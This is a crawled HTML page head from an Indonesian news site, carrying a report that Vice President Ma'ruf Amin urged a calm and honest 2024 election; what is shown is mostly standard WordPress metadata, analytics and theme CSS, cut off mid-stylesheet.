

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siaransantri.id/wapres-ri-tekankan-demokrasi-berkualitas-lahir-dari-pemilu-kondusif/
body_size: 64419
content:
<!doctype html ><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><title>Wapres RI Tekankan Demokrasi Berkualitas Lahir dari Pemilu Kondusif - Siaran Santri</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://siaransantri.id/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="https://siaransantri.id/wp-content/uploads/2022/12/favicon-removebg-preview.png"><link rel="canonical" href="https://siaransantri.id/wapres-ri-tekankan-demokrasi-berkualitas-lahir-dari-pemilu-kondusif/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Wapres RI Tekankan Demokrasi Berkualitas Lahir dari Pemilu Kondusif - Siaran Santri" /><meta property="og:description" content="Wapres RI Tekankan Demokrasi Berkualitas Lahir dari Pemilu Kondusif Jakarta — Wapres RI, K.H. Ma’ruf Amin menekankan untuk bisa menghasilkan Pemilu yang berkualitas maka harus ditegakkan asas jujur, aman, damai. Menurutnya, ketika kondusifitas dalam berjalannya semua proses tahapan Pemilu 2024 bisa tercapai, maka pemimpin bangsa terbaik akan terpilih. &#8220;Jaga pemilu 2024 berjalan kondusif sehingga terpilih [&hellip;]" /><meta property="og:url" content="https://siaransantri.id/wapres-ri-tekankan-demokrasi-berkualitas-lahir-dari-pemilu-kondusif/" /><meta property="og:site_name" content="Siaran Santri" /><meta property="article:published_time" content="2023-04-21T06:37:40+00:00" /><meta property="og:image" content="https://siaransantri.id/wp-content/uploads/2023/02/dpr-sipol-pada-pemilu-2019-mengejutkan-partai-politik-CjFlZV6WQq.jpg" /><meta property="og:image:width" content="802" /><meta property="og:image:height" content="483" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://siaransantri.id/wapres-ri-tekankan-demokrasi-berkualitas-lahir-dari-pemilu-kondusif/","url":"https://siaransantri.id/wapres-ri-tekankan-demokrasi-berkualitas-lahir-dari-pemilu-kondusif/","name":"Wapres RI Tekankan Demokrasi Berkualitas Lahir dari Pemilu Kondusif - Siaran Santri","isPartOf":{"@id":"https://siaransantri.id/#website"},"primaryImageOfPage":{"@id":"https://siaransantri.id/wapres-ri-tekankan-demokrasi-berkualitas-lahir-dari-pemilu-kondusif/#primaryimage"},"image":{"@id":"https://siaransantri.id/wapres-ri-tekankan-demokrasi-berkualitas-lahir-dari-pemilu-kondusif/#primaryimage"},"thumbnailUrl":"https://siaransantri.id/wp-content/uploads/2023/02/dpr-sipol-pada-pemilu-2019-mengejutkan-partai-politik-CjFlZV6WQq.jpg","datePublished":"2023-04-21T06:37:40+00:00","author":{"@id":"https://siaransantri.id/#/schema/person/e569b5aa884aea81b8ebad8c80a5d639"},"breadcrumb":{"@id":"https://siaransantri.id/wapres-ri-tekankan-demokrasi-berkualitas-lahir-dari-pemilu-kondusif/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://siaransantri.id/wapres-ri-tekankan-demokrasi-berkualitas-lahir-dari-pemilu-kondusif/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://siaransantri.id/wapres-ri-tekankan-demokrasi-berkualitas-lahir-dari-pemilu-kondusif/#primaryimage","url":"https://siaransantri.id/wp-content/uploads/2023/02/dpr-sipol-pada-pemilu-2019-mengejutkan-partai-politik-CjFlZV6WQq.jpg","contentUrl":"https://siaransantri.id/wp-content/uploads/2023/02/dpr-sipol-pada-pemilu-2019-mengejutkan-partai-politik-CjFlZV6WQq.jpg","width":802,"height":483},{"@type":"BreadcrumbList","@id":"https://siaransantri.id/wapres-ri-tekankan-demokrasi-berkualitas-lahir-dari-pemilu-kondusif/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://siaransantri.id/"},{"@type":"ListItem","position":2,"name":"Wapres RI Tekankan Demokrasi Berkualitas Lahir dari Pemilu Kondusif"}]},{"@type":"WebSite","@id":"https://siaransantri.id/#website","url":"https://siaransantri.id/","name":"Siaran Santri","description":"Menyajikan konten edukatif dan inspiratif bagi semua","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://siaransantri.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://siaransantri.id/#/schema/person/e569b5aa884aea81b8ebad8c80a5d639","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://siaransantri.id/#/schema/person/image/","url":"https://siaransantri.id/wp-content/litespeed/avatar/5766a2cf946b7adcc240d0c632c59be6.jpg?ver=1769701122","contentUrl":"https://siaransantri.id/wp-content/litespeed/avatar/5766a2cf946b7adcc240d0c632c59be6.jpg?ver=1769701122","caption":"admin"},"sameAs":["https://siaransantri.id"],"url":"https://siaransantri.id/author/26c7effd364c5096/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link data-optimized="2" rel="stylesheet" href="https://siaransantri.id/wp-content/litespeed/css/3a593b6f4a68c39ce6e7e1108c9b9d66.css?ver=28989" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style> <script type="litespeed/javascript" data-src="https://siaransantri.id/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-56QTPGFZJ2" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["siaransantri.id"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-56QTPGFZJ2")</script> <meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://siaransantri.id/?p=2740' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://siaransantri.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiaransantri.id%2Fwapres-ri-tekankan-demokrasi-berkualitas-lahir-dari-pemilu-kondusif%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://siaransantri.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiaransantri.id%2Fwapres-ri-tekankan-demokrasi-berkualitas-lahir-dari-pemilu-kondusif%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.157.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"955eed9264","wpRestUrl":"https:\/\/siaransantri.id\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":"true"},"isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root {--accent-color: #fff;}</style> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/siaransantri.id\/wp-admin\/","wpRestNonce":"955eed9264","wpRestUrl":"https:\/\/siaransantri.id\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script> <script type="litespeed/javascript">window.tdaGlobal={"adminUrl":"https:\/\/siaransantri.id\/wp-admin\/","wpRestNonce":"955eed9264","wpRestUrl":"https:\/\/siaransantri.id\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":426}</script>  <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type1";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/siaransantri.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1.1";var td_get_template_directory_uri="https:\/\/siaransantri.id\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#00a82d";var tds_smart_sidebar="";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="e8ae24b1bf";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #00a82d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00a82d transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00a82d;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #00a82d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #00a82d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00a82d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00a82d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00a82d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00a82d;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #00a82d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00a82d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 168, 45, 0.7);
    }


    
    @media (max-width: 767px) {
